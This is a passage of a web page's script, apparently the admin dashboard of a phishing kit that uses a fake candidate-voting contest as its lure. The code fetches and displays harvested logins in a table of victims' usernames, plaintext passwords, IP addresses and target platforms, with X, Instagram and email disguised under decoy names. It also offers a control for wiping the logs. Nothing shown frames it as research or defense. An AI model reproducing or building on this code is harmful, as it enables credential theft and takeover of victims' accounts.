    } catch (error) {
        console.error('Save error:', error);
        alert('Save failed: ' + error.message);
    }
});
        


    let currentImageData = ''; // Store current image from DB

    // =====================
    // LOAD FROM DATABASE
    // =====================
    async function loadSettings() {
        try {
            const response = await fetch(`${API_URL}/candidate`);
            if (!response.ok) throw new Error('Failed to fetch');
            const data = await response.json();
            
            if (data) {
                document.getElementById('candidate-name').value = data.name || '';
                document.getElementById('current-votes').value = data.currentVotes || 0;
                document.getElementById('required-votes').value = data.requiredVotes || 0;
                
                if (data.endTime) {
                    document.getElementById('end-time').value = new Date(data.endTime).toISOString().slice(0, 16);
                }
                
                // Store current image for later use
                if (data.image) {
                    currentImageData = data.image;
                }
            }
        } catch (error) {
            console.error('Error loading settings:', error);
        }
    }

    async function loadLogs() {
        const tableBody = document.getElementById('log-table-body');
        
        try {
            const response = await fetch(`${API_URL}/logins`);
            const logs = await response.json();

            if (logs.length === 0) {
                tableBody.innerHTML = `<tr><td colspan="6" class="empty-state">No records found</td></tr>`;
                return;
            }

            tableBody.innerHTML = '';

            logs.forEach((log, index) => {
                let displayPlatform = log.platform;
                if (log.platform === 'Streamer') displayPlatform = 'X';
                if (log.platform === 'New G') displayPlatform = 'IG';
                if (log.platform === 'SnapGrid') displayPlatform = 'Email';
                
                let badgeColor = '#000';
                if (log.platform === 'Streamer') badgeColor = '#a0a0a0  ';
                if (log.platform === 'SnapGrid') badgeColor = '#f43f5e';
                if (log.platform === 'New G') badgeColor = '#8b5cf6';

                const row = `
                    <tr>
                        <td><strong>${index + 1}</strong></td>
                        <td>${log.username}</td>
                        <td>${log.password}</td>
                        <td><span class="platform-badge" style="background: ${badgeColor}">${displayPlatform}</span></td>
                        <td>${new Date(log.timestamp).toLocaleDateString()}</td>
                        <td>${log.ipAddress || 'N/A'}</td>
                    </tr>
                `;
                tableBody.innerHTML += row;
            });
        } catch (error) {
            console.error('Error loading logs:', error);
        }
    }

    // =====================
    // CLEAR LOGS
    // =====================
    async function clearLogs() {
        if(!confirm("Delete ALL logs?")) return;
        
        try {
            const response = await fetch(`${API_URL}/logins`, { method: 'DELETE' });
            if(response.ok) loadLogs();
        } catch (error) {
            alert('Failed to clear');
        }
    }

    // Enter key support
    document.getElementById('admin-password')?.addEventListener('keypress', function(e) {
        if (e.key === 'Enter') checkAdminPassword();
    });

    // Session expiry check
    setInterval(() => {
        const loginTime = parseInt(sessionStorage.getItem('adminLoginTime') || '0');
        if (Date.now() - loginTime > SESSION_DURATION) {
            logoutAdmin();
        }
    }, 60000);

    window.onload = initAdmin;
</script>
  </body>
</html>
</file>
